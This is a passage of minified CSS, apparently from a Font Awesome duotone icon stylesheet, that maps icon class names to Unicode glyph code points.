e101\e101"}.fa-duotone.fa-star-christmas:after,.fad.fa-star-christmas:after{content:"\f7d4\f7d4"}.fa-duotone.fa-chart-bullet:after,.fad.fa-chart-bullet:after{content:"\e0e1\e0e1"}.fa-duotone.fa-motorcycle:after,.fad.fa-motorcycle:after{content:"\f21c\f21c"}.fa-duotone.fa-tree-christmas:after,.fad.fa-tree-christmas:after{content:"\f7db\f7db"}.fa-duotone.fa-tire-flat:after,.fad.fa-tire-flat:after{content:"\f632\f632"}.fa-duotone.fa-sunglasses:after,.fad.fa-sunglasses:after{content:"\f892\f892"}.fa-duotone.fa-badge:after,.fad.fa-badge:after{content:"\f335\f335"}.fa-duotone.fa-comment-alt-edit:after,.fa-duotone.fa-message-edit:after,.fa-duotone.fa-message-pen:after,.fad.fa-comment-alt-edit:after,.fad.fa-message-edit:after,.fad.fa-message-pen:after{content:"\f4a4\f4a4"}.fa-duotone.fa-bell-concierge:after,.fa-duotone.fa-concierge-bell:after,.fad.fa-bell-concierge:after,.fad.fa-concierge-bell:after{content:"\f562\f562"}.fa-duotone.fa-pen-ruler:after,.fa-duotone.fa-pencil-ruler:after,.fad.fa-pen-ruler:after,.fad.fa-pencil-ruler:after{content:"\f5ae\f5ae"}.fa-duotone.fa-file-mp3:after,.fad.fa-file-mp3:after{content:"\e648\e648"}.fa-duotone.fa-arrow-progress:after,.fad.fa-arrow-progress:after{content:"\e5df\e5df"}.fa-duotone.fa-chess-rook-alt:after,.fa-duotone.fa-chess-rook-piece:after,.fad.fa-chess-rook-alt:after,.fad.fa-chess-rook-piece:after{content:"\f448\f448"}.fa-duotone.fa-square-root:after,.fad.fa-square-root:after{content:"\f697\f697"}.fa-duotone.fa-album-collection-circle-plus:after,.fad.fa-album-collection-circle-plus:after{content:"\e48e\e48e"}.fa-duotone.fa-people-arrows-left-right:after,.fa-duotone.fa-people-arrows:after,.fad.fa-people-arrows-left-right:after,.fad.fa-people-arrows:after{content:"\e068\e068"}.fa-duotone.fa-sign-post:after,.fad.fa-sign-post:after{content:"\e624\e624"}.fa-duotone.fa-face-angry-horns:after,.fad.fa-face-angry-horns:after{content:"\e368\e368"}.fa-duotone.fa-mars-and-venus-burst:after,.fad.fa-mars-and-venus-burst:after{content:"\e523\e523"}.fa-duotone.fa-tombstone:after,.fad.fa-tombstone:after{content:"\f720\f720"}.fa-duotone.fa-caret-square-right:after,.fa-duotone.fa-square-caret-right:after,.fad.fa-caret-square-right:after,.fad.fa-square-caret-right:after{content:"\f152\f152"}.fa-duotone.fa-cut:after,.fa-duotone.fa-scissors:after,.fad.fa-cut:after,.fad.fa-scissors:after{content:"\f0c4\f0c4"}.fa-duotone.fa-list-music:after,.fad.fa-list-music:after{content:"\f8c9\f8c9"}.fa-duotone.fa-sun-plant-wilt:after,.fad.fa-sun-plant-wilt:after{content:"\e57a\e57a"}.fa-duotone.fa-toilets-portable:after,.fad.fa-toilets-portable:after{content:"\e584\e584"}.fa-duotone.fa-hockey-puck:after,.fad.fa-hockey-puck:after{content:"\f453\f453"}.fa-duotone.fa-mustache:after,.fad.fa-mustache:after{content:"\e5bc\e5bc"}.fa-duotone.fa-hyphen:after,.fad.fa-hyphen:after{content:"\2d\2d"}.fa-duotone.fa-table:after,.fad.fa-table:after{content:"\f0ce\f0ce"}.fa-duotone.fa-user-chef:after,.fad.fa-user-chef:after{content:"\e3d2\e3d2"}.fa-duotone.fa-comment-alt-image:after,.fa-duotone.fa-message-image:after,.fad.fa-comment-alt-image:after,.fad.fa-message-image:after{content:"\e1e0\e1e0"}.fa-duotone.fa-users-medical:after,.fad.fa-users-medical:after{content:"\f830\f830"}.fa-duotone.fa-sensor-alert:after,.fa-duotone.fa-sensor-triangle-exclamation:after,.fad.fa-sensor-alert:after,.fad.fa-sensor-triangle-exclamation:after{content:"\e029\e029"}.fa-duotone.fa-magnifying-glass-arrow-right:after,.fad.fa-magnifying-glass-arrow-right:after{content:"\e521\e521"}.fa-duotone.fa-digital-tachograph:after,.fa-duotone.fa-tachograph-digital:after,.fad.fa-digital-tachograph:after,.fad.fa-tachograph-digital:after{content:"\f566\f566"}.fa-duotone.fa-face-mask:after,.fad.fa-face-mask:after{content:"\e37f\e37f"}.fa-duotone.fa-pickleball:after,.fad.fa-pickleball:after{content:"\e435\e435"}.fa-duotone.fa-star-sharp-half:after,.fad.fa-star-sharp-half:after{content:"\e28c\e28c"}.fa-duotone.fa-users-slash:after,.fad.fa-users-slash:after{content:"\e073\e073"}.fa-duotone.fa-clover:after,.fad.fa-clover:after{content:"\e139\e139"}.fa-duotone.fa-meat:after,.fad.fa-meat:after{content:"\f814\f814"}.fa-duotone.fa-mail-reply:after,.fa-duotone.fa-reply:after,.fad.fa-mail-reply:after,.fad.fa-reply:after{content:"\f3e5\f3e5"}.fa-duotone.fa-star-and-crescent:after,.fad.fa-star-and-crescent:after{content:"\f699\f699"}.fa-duotone.fa-empty-set:after,.fad.fa-empty-set:after{content:"\f656\f656"}.fa-duotone.fa-house-fire:after,.fad.fa-house-fire:after{content:"\e50c\e50c"}.fa-duotone.fa-minus-square:after,.fa-duotone.fa-square-minus:after,.fad.fa-minus-square:after,.fad.fa-square-minus:after{content:"\f146\f146"}.fa-duotone.fa-helicopter:after,.fad.fa-helicopter:after{content:"\f533\f533"}.fa-duotone.fa-bird:after,.fad.fa-bird:after{content:"\e469\e469"}.fa-duotone.fa-compass:after,.fad.fa-compass:after{content:"\f14e\f14e"}.fa-duotone.fa-caret-square-down:after,.fa-duotone.fa-square-caret-down:after,.fad.fa-caret-square-down:after,.fad.fa-square-caret-down:after{content:"\f150\f150"}.fa-duotone.fa-heart-half-alt:after,.fa-duotone.fa-heart-half-stroke:after,.fad.fa-heart-half-alt:after,.fad.fa-heart-half-stroke:after{content:"\e1ac\e1ac"}.fa-duotone.fa-file-circle-question:after,.fad.fa-file-circle-question:after{content:"\e4ef\e4ef"}.fa-duotone.fa-truck-utensils:after,.fad.fa-truck-utensils:after{content:"\e628\e628"}.fa-duotone.fa-laptop-code:after,.fad.fa-laptop-code:after{content:"\f5fc\f5fc"}.fa-duotone.fa-joystick:after,.fad.fa-joystick:after{content:"\f8c5\f8c5"}.fa-duotone.fa-grill-fire:after,.fad.fa-grill-fire:after{content:"\e5a4\e5a4"}.fa-duotone.fa-rectangle-vertical-history:after,.fad.fa-rectangle-vertical-history:after{content:"\e237\e237"}.fa-duotone.fa-swatchbook:after,.fad.fa-swatchbook:after{content:"\f5c3\f5c3"}.fa-duotone.fa-prescription-bottle:after,.fad.fa-prescription-bottle:after{content:"\f485\f485"}.fa-duotone.fa-bars:after,.fa-duotone.fa-navicon:after,.fad.fa-bars:after,.fad.fa-navicon:after{content:"\f0c9\f0c9"}.fa-duotone.fa-keyboard-left:after,.fad.fa-keyboard-left:after{content:"\e1c3\e1c3"}.fa-duotone.fa-people-group:after,.fad.fa-people-group:after{content:"\e533\e533"}.fa-duotone.fa-hourglass-3:after,.fa-duotone.fa-hourglass-end:after,.fad.fa-hourglass-3:after,.fad.fa-hourglass-end:after{content:"\f253\f253"}.fa-duotone.fa-heart-broken:after,.fa-duotone.fa-heart-crack:after,.fad.fa-heart-broken:after,.fad.fa-heart-crack:after{content:"\f7a9\f7a9"}.fa-duotone.fa-face-beam-hand-over-mouth:after,.fad.fa-face-beam-hand-over-mouth:after{content:"\e47c\e47c"}.fa-duotone.fa-droplet-percent:after,.fa-duotone.fa-humidity:after,.fad.fa-droplet-percent:after,.fad.fa-humidity:after{content:"\f750\f750"}.fa-duotone.fa-external-link-square-alt:after,.fa-duotone.fa-square-up-right:after,.fad.fa-external-link-square-alt:after,.fad.fa-square-up-right:after{content:"\f360\f360"}.fa-duotone.fa-face-kiss-beam:after,.fa-duotone.fa-kiss-beam:after,.fad.fa-face-kiss-beam:after,.fad.fa-kiss-beam:after{content:"\f597\f597"}.fa-duotone.fa-corn:after,.fad.fa-corn:after{content:"\f6c7\f6c7"}.fa-duotone.fa-roller-coaster:after,.fad.fa-roller-coaster:after{content:"\e324\e324"}.fa-duotone.fa-photo-film-music:after,.fad.fa-photo-film-music:after{content:"\e228\e228"}.fa-duotone.fa-radar:after,.fad.fa-radar:after{content:"\e024\e024"}.fa-duotone.fa-sickle:after,.fad.fa-sickle:after{content:"\f822\f822"}.fa-duotone.fa-film:after,.fad.fa-film:after{content:"\f008\f008"}.fa-duotone.fa-coconut:after,.fad.fa-coconut:after{content:"\e2f6\e2f6"}.fa-duotone.fa-ruler-horizontal:after,.fad.fa-ruler-horizontal:after{content:"\f547\f547"}.fa-duotone.fa-shield-cross:after,.fad.fa-shield-cross:after{content:"\f712\f712"}.fa-duotone.fa-cassette-tape:after,.fad.fa-cassette-tape:after{content:"\f8ab\f8ab"}.fa-duotone.fa-square-terminal:after,.fad.fa-square-terminal:after{content:"\e32a\e32a"}.fa-duotone.fa-people-robbery:after,.fad.fa-people-robbery:after{content:"\e536\e536"}.fa-duotone.fa-lightbulb:after,.fad.fa-lightbulb:after{content:"\f0eb\f0eb"}.fa-duotone.fa-caret-left:after,.fad.fa-caret-left:after{content:"\f0d9\f0d9"}.fa-duotone.fa-comment-middle:after,.fad.fa-comment-middle:after{content:"\e149\e149"}.fa-duotone.fa-trash-can-list:after,.fad.fa-trash-can-list:after{content:"\e2ab\e2ab"}.fa-duotone.fa-block:after,.fad.fa-block:after{content:"\e46a\e46a"}.fa-duotone.fa-circle-exclamation:after,.fa-duotone.fa-exclamation-circle:after,.fad.fa-circle-exclamation:after,.fad.fa-exclamation-circle:after{content:"\f06a\f06a"}.fa-duotone.fa-school-circle-xmark:after,.fad.fa-school-circle-xmark:after{content:"\e56d\e56d"}.fa-duotone.fa-arrow-right-from-bracket:after,.fa-duotone.fa-sign-out:after,.fad.fa-arrow-right-from-bracket:after,.fad.fa-sign-out:after{content:"\f08b\f08b"}.fa-duotone.fa-face-frown-slight:after,.fad.fa-face-frown-slight:after{content:"\e376\e376"}.fa-duotone.fa-chevron-circle-down:after,.fa-duotone.fa-circle-chevron-down:after,.fad.fa-chevron-circle-down:after,.fad.fa-circle-chevron-down:after{content:"\f13a\f13a"}.fa-duotone.fa-sidebar-flip:after,.fad.fa-sidebar-flip:after{content:"\e24f\e24f"}.fa-duotone.fa-unlock-alt:after,.fa-duotone.fa-unlock-keyhole:after,.fad.fa-unlock-alt:after,.fad.fa-unlock-keyhole:after{content:"\f13e\f13e"}.fa-duotone.fa-temperature-list:after,.fad.fa-temperature-list:after{content:"\e299\e299"}.fa-duotone.fa-cloud-showers-heavy:after,.fad.fa-cloud-showers-heavy:after{content:"\f740\f740"}.fa-duotone.fa-headphones-alt:after,.fa-duotone.fa-headphones-simple:after,.fad.fa-headphones-alt:after,.fad.fa-headphones-simple:after{content:"\f58f\f58f"}.fa-duotone.fa-sitemap:after,.fad.fa-sitemap:after{content:"\f0e8\f0e8"}.fa-duotone.fa-pipe-section:after,.fad.fa-pipe-section:after{content:"\e438\e438"}.fa-duotone.fa-space-station-moon-alt:after,.fa-duotone.fa-space-station-moon-construction:after,.fad.fa-space-station-moon-alt:after,.fad.fa-space-station-moon-construction:after{content:"\e034\e034"}.fa-duotone.fa-circle-dollar-to-slot:after,.fa-duotone.fa-donate:after,.fad.fa-circle-dollar-to-slot:after,.fad.fa-donate:after{content:"\f4b9\f4b9"}.fa-duotone.fa-memory:after,.fad.fa-memory:after{content:"\f538\f538"}.fa-duotone.fa-face-sleeping:after,.fad.fa-face-sleeping:after{content:"\e38d\e38d"}.fa-duotone.fa-road-spikes:after,.fad.fa-road-spikes:after{content:"\e568\e568"}.fa-duotone.fa-fire-burner:after,.fad.fa-fire-burner:after{content:"\e4f1\e4f1"}.fa-duotone.fa-squirrel:after,.fad.fa-squirrel:after{content:"\f71a\f71a"}.fa-duotone.fa-arrow-to-top:after,.fa-duotone.fa-arrow-up-to-line:after,.fad.fa-arrow-to-top:after,.fad.fa-arrow-up-to-line:after{content:"\f341\f341"}.fa-duotone.fa-flag:after,.fad.fa-flag:after{content:"\f024\f024"}.fa-duotone.fa-face-cowboy-hat:after,.fad.fa-face-cowboy-hat:after{content:"\e36e\e36e"}.fa-duotone.fa-hanukiah:after,.fad.fa-hanukiah:after{content:"\f6e6\f6e6"}.fa-duotone.fa-chart-scatter-3d:after,.fad.fa-chart-scatter-3d:after{content:"\e0e8\e0e8"}.fa-duotone.fa-display-chart-up:after,.fad.fa-display-chart-up:after{content:"\e5e3\e5e3"}.fa-duotone.fa-square-code:after,.fad.fa-square-code:after{content:"\e267\e267"}.fa-duotone.fa-feather:after,.fad.fa-feather:after{content:"\f52d\f52d"}.fa-duotone.fa-volume-down:after,.fa-duotone.fa-volume-low:after,.fad.fa-volume-down:after,.fad.fa-volume-low:after{content:"\f027\f027"}.fa-duotone.fa-times-to-slot:after,.fa-duotone.fa-vote-nay:after,.fa-duotone.fa-xmark-to-slot:after,.fad.fa-times-to-slot:after,.fad.fa-vote-nay:after,.fad.fa-xmark-to-slot:after{content:"\f771\f771"}.fa-duotone.fa-box-alt:after,.fa-duotone.fa-box-taped:after,.fad.fa-box-alt:after,.fad.fa-box-taped:after{content:"\f49a\f49a"}.fa-duotone.fa-comment-slash:after,.fad.fa-comment-slash:after{content:"\f4b3\f4b3"}.fa-duotone.fa-swords:after,.fad.fa-swords:after{content:"\f71d\f71d"}.fa-duotone.fa-cloud-sun-rain:after,.fad.fa-cloud-sun-rain:after{content:"\f743\f743"}.fa-duotone.fa-album:after,.fad.fa-album:after{content:"\f89f\f89f"}.fa-duotone.fa-circle-n:after,.fad.fa-circle-n:after{content:"\e118\e118"}.fa-duotone.fa-compress:after,.fad.fa-compress:after{content:"\f066\f066"}.fa-duotone.fa-wheat-alt:after,.fa-duotone.fa-wheat-awn:after,.fad.fa-wheat-alt:after,.fad.fa-wheat-awn:after{content:"\e2cd\e2cd"}.fa-duotone.fa-ankh:after,.fad.fa-ankh:after{content:"\f644\f644"}.fa-duotone.fa-hands-holding-child:after,.fad.fa-hands-holding-child:after{content:"\e4fa\e4fa"}.fa-duotone.fa-asterisk:after,.fad.fa-asterisk:after{content:"\2a\2a"}.fa-duotone.fa-key-skeleton-left-right:after,.fad.fa-key-skeleton-left-right:after{content:"\e3b4\e3b4"}.fa-duotone.fa-comment-lines:after,.fad.fa-comment-lines:after{content:"\f4b0\f4b0"}.fa-duotone.fa-luchador-mask:after,.fa-duotone.fa-luchador:after,.fa-duotone.fa-mask-luchador:after,.fad.fa-luchador-mask:after,.fad.fa-luchador:after,.fad.fa-mask-luchador:after{content:"\f455\f455"}.fa-duotone.fa-check-square:after,.fa-duotone.fa-square-check:after,.fad.fa-check-square:after,.fad.fa-square-check:after{content:"\f14a\f14a"}.fa-duotone.fa-shredder:after,.fad.fa-shredder:after{content:"\f68a\f68a"}.fa-duotone.fa-book-open-alt:after,.fa-duotone.fa-book-open-cover:after,.fad.fa-book-open-alt:after,.fad.fa-book-open-cover:after{content:"\e0c0\e0c0"}.fa-duotone.fa-sandwich:after,.fad.fa-sandwich:after{content:"\f81f\f81f"}.fa-duotone.fa-peseta-sign:after,.fad.fa-peseta-sign:after{content:"\e221\e221"}.fa-duotone.fa-parking-slash:after,.fa-duotone.fa-square-parking-slash:after,.fad.fa-parking-slash:after,.fad.fa-square-parking-slash:after{content:"\f617\f617"}.fa-duotone.fa-train-tunnel:after,.fad.fa-train-tunnel:after{content:"\e454\e454"}.fa-duotone.fa-header:after,.fa-duotone.fa-heading:after,.fad.fa-header:after,.fad.fa-heading:after{content:"\f1dc\f1dc"}.fa-duotone.fa-ghost:after,.fad.fa-ghost:after{content:"\f6e2\f6e2"}.fa-duotone.fa-face-anguished:after,.fad.fa-face-anguished:after{content:"\e369\e369"}.fa-duotone.fa-hockey-sticks:after,.fad.fa-hockey-sticks:after{content:"\f454\f454"}.fa-duotone.fa-abacus:after,.fad.fa-abacus:after{content:"\f640\f640"}.fa-duotone.fa-film-alt:after,.fa-duotone.fa-film-simple:after,.fad.fa-film-alt:after,.fad.fa-film-simple:after{content:"\f3a0\f3a0"}.fa-duotone.fa-list-squares:after,.fa-duotone.fa-list:after,.fad.fa-list-squares:after,.fad.fa-list:after{content:"\f03a\f03a"}.fa-duotone.fa-tree-palm:after,.fad.fa-tree-palm:after{content:"\f82b\f82b"}.fa-duotone.fa-phone-square-alt:after,.fa-duotone.fa-square-phone-flip:after,.fad.fa-phone-square-alt:after,.fad.fa-square-phone-flip:after{content:"\f87b\f87b"}.fa-duotone.fa-cart-plus:after,.fad.fa-cart-plus:after{content:"\f217\f217"}.fa-duotone.fa-gamepad:after,.fad.fa-gamepad:after{content:"\f11b\f11b"}.fa-duotone.fa-border-center-v:after,.fad.fa-border-center-v:after{content:"\f89d\f89d"}.fa-duotone.fa-circle-dot:after,.fa-duotone.fa-dot-circle:after,.fad.fa-circle-dot:after,.fad.fa-dot-circle:after{content:"\f192\f192"}.fa-duotone.fa-clipboard-medical:after,.fad.fa-clipboard-medical:after{content:"\e133\e133"}.fa-duotone.fa-dizzy:after,.fa-duotone.fa-face-dizzy:after,.fad.fa-dizzy:after,.fad.fa-face-dizzy:after{content:"\f567\f567"}.fa-duotone.fa-egg:after,.fad.fa-egg:after{content:"\f7fb\f7fb"}.fa-duotone.fa-arrow-alt-to-top:after,.fa-duotone.fa-up-to-line:after,.fad.fa-arrow-alt-to-top:after,.fad.fa-up-to-line:after{content:"\f34d\f34d"}.fa-duotone.fa-house-medical-circle-xmark:after,.fad.fa-house-medical-circle-xmark:after{content:"\e513\e513"}.fa-duotone.fa-watch-fitness:after,.fad.fa-watch-fitness:after{content:"\f63e\f63e"}.fa-duotone.fa-clock-nine-thirty:after,.fad.fa-clock-nine-thirty:after{content:"\e34d\e34d"}.fa-duotone.fa-campground:after,.fad.fa-campground:after{content:"\f6bb\f6bb"}.fa-duotone.fa-folder-plus:after,.fad.fa-folder-plus:after{content:"\f65e\f65e"}.fa-duotone.fa-jug:after,.fad.fa-jug:after{content:"\f8c6\f8c6"}.fa-duotone.fa-futbol-ball:after,.fa-duotone.fa-futbol:after,.fa-duotone.fa-soccer-ball:after,.fad.fa-futbol-ball:after,.fad.fa-futbol:after,.fad.fa-soccer-ball:after{content:"\f1e3\f1e3"}.fa-duotone.fa-snow-blowing:after,.fad.fa-snow-blowing:after{content:"\f761\f761"}.fa-duotone.fa-paint-brush:after,.fa-duotone.fa-paintbrush:after,.fad.fa-paint-brush:after,.fad.fa-paintbrush:after{content:"\f1fc\f1fc"}.fa-duotone.fa-lock:after,.fad.fa-lock:after{content:"\f023\f023"}.fa-duotone.fa-arrow-down-from-line:after,.fa-duotone.fa-arrow-from-top:after,.fad.fa-arrow-down-from-line:after,.fad.fa-arrow-from-top:after{content:"\f345\f345"}.fa-duotone.fa-gas-pump:after,.fad.fa-gas-pump:after{content:"\f52f\f52f"}.fa-duotone.fa-signal-alt-slash:after,.fa-duotone.fa-signal-bars-slash:after,.fad.fa-signal-alt-slash:after,.fad.fa-signal-bars-slash:after{content:"\f694\f694"}.fa-duotone.fa-monkey:after,.fad.fa-monkey:after{content:"\f6fb\f6fb"}.fa-duotone.fa-pro:after,.fa-duotone.fa-rectangle-pro:after,.fad.fa-pro:after,.fad.fa-rectangle-pro:after{content:"\e235\e235"}.fa-duotone.fa-house-night:after,.fad.fa-house-night:after{content:"\e010\e010"}.fa-duotone.fa-hot-tub-person:after,.fa-duotone.fa-hot-tub:after,.fad.fa-hot-tub-person:after,.fad.fa-hot-tub:after{content:"\f593\f593"}.fa-duotone.fa-globe-pointer:after,.fad.fa-globe-pointer:after{content:"\e60e\e60e"}.fa-duotone.fa-blanket:after,.fad.fa-blanket:after{content:"\f498\f498"}.fa-duotone.fa-map-location:after,.fa-duotone.fa-map-marked:after,.fad.fa-map-location:after,.fad.fa-map-marked:after{content:"\f59f\f59f"}.fa-duotone.fa-house-flood-water:after,.fad.fa-house-flood-water:after{content:"\e50e\e50e"}.fa-duotone.fa-comments-question-check:after,.fad.fa-comments-question-check:after{content:"\e14f\e14f"}.fa-duotone.fa-tree:after,.fad.fa-tree:after{content:"\f1bb\f1bb"}.fa-duotone.fa-arrows-cross:after,.fad.fa-arrows-cross:after{content:"\e0a2\e0a2"}.fa-duotone.fa-backpack:after,.fad.fa-backpack:after{content:"\f5d4\f5d4"}.fa-duotone.fa-square-small:after,.fad.fa-square-small:after{content:"\e27e\e27e"}.fa-duotone.fa-folder-arrow-up:after,.fa-duotone.fa-folder-upload:after,.fad.fa-folder-arrow-up:after,.fad.fa-folder-upload:after{content:"\e054\e054"}.fa-duotone.fa-bridge-lock:after,.fad.fa-bridge-lock:after{content:"\e4cc\e4cc"}.fa-duotone.fa-crosshairs-simple:after,.fad.fa-crosshairs-simple:after{content:"\e59f\e59f"}.fa-duotone.fa-sack-dollar:after,.fad.fa-sack-dollar:after{content:"\f81d\f81d"}.fa-duotone.fa-edit:after,.fa-duotone.fa-pen-to-square:after,.fad.fa-edit:after,.fad.fa-pen-to-square:after{content:"\f044\f044"}.fa-duotone.fa-sliders-h-square:after,.fa-duotone.fa-square-sliders:after,.fad.fa-sliders-h-square:after,.fad.fa-square-sliders:after{content:"\f3f0\f3f0"}.fa-duotone.fa-car-side:after,.fad.fa-car-side:after{content:"\f5e4\f5e4"}.fa-duotone.fa-comment-middle-top-alt:after,.fa-duotone.fa-message-middle-top:after,.fad.fa-comment-middle-top-alt:after,.fad.fa-message-middle-top:after{content:"\e1e2\e1e2"}.fa-duotone.fa-lightbulb-on:after,.fad.fa-lightbulb-on:after{content:"\f672\f672"}.fa-duotone.fa-knife:after,.fa-duotone.fa-utensil-knife:after,.fad.fa-knife:after,.fad.fa-utensil-knife:after{content:"\f2e4\f2e4"}.fa-duotone.fa-share-alt:after,.fa-duotone.fa-share-nodes:after,.fad.fa-share-alt:after,.fad.fa-share-nodes:after{content:"\f1e0\f1e0"}.fa-duotone.fa-display-chart-up-circle-dollar:after,.fad.fa-display-chart-up-circle-dollar:after{content:"\e5e6\e5e6"}.fa-duotone.fa-wave-sine:after,.fad.fa-wave-sine:after{content:"\f899\f899"}.fa-duotone.fa-heart-circle-minus:after,.fad.fa-heart-circle-minus:after{content:"\e4ff\e4ff"}.fa-duotone.fa-circle-w:after,.fad.fa-circle-w:after{content:"\e12c\e12c"}.fa-duotone.fa-calendar-circle:after,.fa-duotone.fa-circle-calendar:after,.fad.fa-calendar-circle:after,.fad.fa-circle-calendar:after{content:"\e102\e102"}.fa-duotone.fa-hourglass-2:after,.fa-duotone.fa-hourglass-half:after,.fad.fa-hourglass-2:after,.fad.fa-hourglass-half:after{content:"\f252\f252"}.fa-duotone.fa-microscope:after,.fad.fa-microscope:after{content:"\f610\f610"}.fa-duotone.fa-sunset:after,.fad.fa-sunset:after{content:"\f767\f767"}.fa-duotone.fa-sink:after,.fad.fa-sink:after{content:"\e06d\e06d"}.fa-duotone.fa-calendar-exclamation:after,.fad.fa-calendar-exclamation:after{content:"\f334\f334"}.fa-duotone.fa-truck-container-empty:after,.fad.fa-truck-container-empty:after{content:"\e2b5\e2b5"}.fa-duotone.fa-hand-heart:after,.fad.fa-hand-heart:after{content:"\f4bc\f4bc"}.fa-duotone.fa-bag-shopping:after,.fa-duotone.fa-shopping-bag:after,.fad.fa-bag-shopping:after,.fad.fa-shopping-bag:after{content:"\f290\f290"}.fa-duotone.fa-arrow-down-z-a:after,.fa-duotone.fa-sort-alpha-desc:after,.fa-duotone.fa-sort-alpha-down-alt:after,.fad.fa-arrow-down-z-a:after,.fad.fa-sort-alpha-desc:after,.fad.fa-sort-alpha-down-alt:after{content:"\f881\f881"}.fa-duotone.fa-mitten:after,.fad.fa-mitten:after{content:"\f7b5\f7b5"}.fa-duotone.fa-reply-clock:after,.fa-duotone.fa-reply-time:after,.fad.fa-reply-clock:after,.fad.fa-reply-time:after{content:"\e239\e239"}.fa-duotone.fa-person-rays:after,.fad.fa-person-rays:after{content:"\e54d\e54d"}.fa-duotone.fa-arrow-alt-right:after,.fa-duotone.fa-right:after,.fad.fa-arrow-alt-right:after,.fad.fa-right:after{content:"\f356\f356"}.fa-duotone.fa-circle-f:after,.fad.fa-circle-f:after{content:"\e10e\e10e"}.fa-duotone.fa-users:after,.fad.fa-users:after{content:"\f0c0\f0c0"}.fa-duotone.fa-face-pleading:after,.fad.fa-face-pleading:after{content:"\e386\e386"}.fa-duotone.fa-eye-slash:after,.fad.fa-eye-slash:after{content:"\f070\f070"}.fa-duotone.fa-flask-vial:after,.fad.fa-flask-vial:after{content:"\e4f3\e4f3"}.fa-duotone.fa-police-box:after,.fad.fa-police-box:after{content:"\e021\e021"}.fa-duotone.fa-cucumber:after,.fad.fa-cucumber:after{content:"\e401\e401"}.fa-duotone.fa-head-side-brain:after,.fad.fa-head-side-brain:after{content:"\f808\f808"}.fa-duotone.fa-hand-paper:after,.fa-duotone.fa-hand:after,.fad.fa-hand-paper:after,.fad.fa-hand:after{content:"\f256\f256"}.fa-duotone.fa-biking-mountain:after,.fa-duotone.fa-person-biking-mountain:after,.fad.fa-biking-mountain:after,.fad.fa-person-biking-mountain:after{content:"\f84b\f84b"}.fa-duotone.fa-utensils-slash:after,.fad.fa-utensils-slash:after{content:"\e464\e464"}.fa-duotone.fa-print-magnifying-glass:after,.fa-duotone.fa-print-search:after,.fad.fa-print-magnifying-glass:after,.fad.fa-print-search:after{content:"\f81a\f81a"}.fa-duotone.fa-turn-right:after,.fad.fa-turn-right:after{content:"\e639\e639"}.fa-duotone.fa-folder-bookmark:after,.fad.fa-folder-bookmark:after{content:"\e186\e186"}.fa-duotone.fa-arrow-turn-left-down:after,.fad.fa-arrow-turn-left-down:after{content:"\e633\e633"}.fa-duotone.fa-om:after,.fad.fa-om:after{content:"\f679\f679"}.fa-duotone.fa-pi:after,.fad.fa-pi:after{content:"\f67e\f67e"}.fa-duotone.fa-flask-potion:after,.fa-duotone.fa-flask-round-potion:after,.fad.fa-flask-potion:after,.fad.fa-flask-round-potion:after{content:"\f6e1\f6e1"}.fa-duotone.fa-face-shush:after,.fad.fa-face-shush:after{content:"\e38c\e38c"}.fa-duotone.fa-worm:after,.fad.fa-worm:after{content:"\e599\e599"}.fa-duotone.fa-house-circle-xmark:after,.fad.fa-house-circle-xmark:after{content:"\e50b\e50b"}.fa-duotone.fa-plug:after,.fad.fa-plug:after{content:"\f1e6\f1e6"}.fa-duotone.fa-calendar-circle-exclamation:after,.fad.fa-calendar-circle-exclamation:after{content:"\e46e\e46e"}.fa-duotone.fa-square-i:after,.fad.fa-square-i:after{content:"\e272\e272"}.fa-duotone.fa-chevron-up:after,.fad.fa-chevron-up:after{content:"\f077\f077"}.fa-duotone.fa-face-saluting:after,.fad.fa-face-saluting:after{content:"\e484\e484"}.fa-duotone.fa-gauge-simple-low:after,.fa-duotone.fa-tachometer-slow:after,.fad.fa-gauge-simple-low:after,.fad.fa-tachometer-slow:after{content:"\f62c\f62c"}.fa-duotone.fa-face-persevering:after,.fad.fa-face-persevering:after{content:"\e385\e385"}.fa-duotone.fa-camera-circle:after,.fa-duotone.fa-circle-camera:after,.fad.fa-camera-circle:after,.fad.fa-circle-camera:after{content:"\e103\e103"}.fa-duotone.fa-hand-spock:after,.fad.fa-hand-spock:after{content:"\f259\f259"}.fa-duotone.fa-spider-web:after,.fad.fa-spider-web:after{content:"\f719\f719"}.fa-duotone.fa-circle-microphone:after,.fa-duotone.fa-microphone-circle:after,.fad.fa-circle-microphone:after,.fad.fa-microphone-circle:after{content:"\e116\e116"}.fa-duotone.fa-book-arrow-up:after,.fad.fa-book-arrow-up:after{content:"\e0ba\e0ba"}.fa-duotone.fa-popsicle:after,.fad.fa-popsicle:after{content:"\e43e\e43e"}.fa-duotone.fa-command:after,.fad.fa-command:after{content:"\e142\e142"}.fa-duotone.fa-blinds:after,.fad.fa-blinds:after{content:"\f8fb\f8fb"}.fa-duotone.fa-stopwatch:after,.fad.fa-stopwatch:after{content:"\f2f2\f2f2"}.fa-duotone.fa-saxophone:after,.fad.fa-saxophone:after{content:"\f8dc\f8dc"}.fa-duotone.fa-square-2:after,.fad.fa-square-2:after{content:"\e257\e257"}.fa-duotone.fa-field-hockey-stick-ball:after,.fa-duotone.fa-field-hockey:after,.fad.fa-field-hockey-stick-ball:after,.fad.fa-field-hockey:after{content:"\f44c\f44c"}.fa-duotone.fa-arrow-up-square-triangle:after,.fa-duotone.fa-sort-shapes-up-alt:after,.fad.fa-arrow-up-square-triangle:after,.fad.fa-sort-shapes-up-alt:after{content:"\f88b\f88b"}.fa-duotone.fa-face-scream:after,.fad.fa-face-scream:after{content:"\e38b\e38b"}.fa-duotone.fa-square-m:after,.fad.fa-square-m:after{content:"\e276\e276"}.fa-duotone.fa-camera-web:after,.fa-duotone.fa-webcam:after,.fad.fa-camera-web:after,.fad.fa-webcam:after{content:"\f832\f832"}.fa-duotone.fa-comment-arrow-down:after,.fad.fa-comment-arrow-down:after{content:"\e143\e143"}.fa-duotone.fa-lightbulb-cfl:after,.fad.fa-lightbulb-cfl:after{content:"\e5a6\e5a6"}.fa-duotone.fa-window-frame-open:after,.fad.fa-window-frame-open:after{content:"\e050\e050"}.fa-duotone.fa-face-kiss:after,.fa-duotone.fa-kiss:after,.fad.fa-face-kiss:after,.fad.fa-kiss:after{content:"\f596\f596"}.fa-duotone.fa-bridge-circle-xmark:after,.fad.fa-bridge-circle-xmark:after{content:"\e4cb\e4cb"}.fa-duotone.fa-period:after,.fad.fa-period:after{content:"\2e\2e"}.fa-duotone.fa-face-grin-tongue:after,.fa-duotone.fa-grin-tongue:after,.fad.fa-face-grin-tongue:after,.fad.fa-grin-tongue:after{content:"\f589\f589"}.fa-duotone.fa-up-to-dotted-line:after,.fad.fa-up-to-dotted-line:after{content:"\e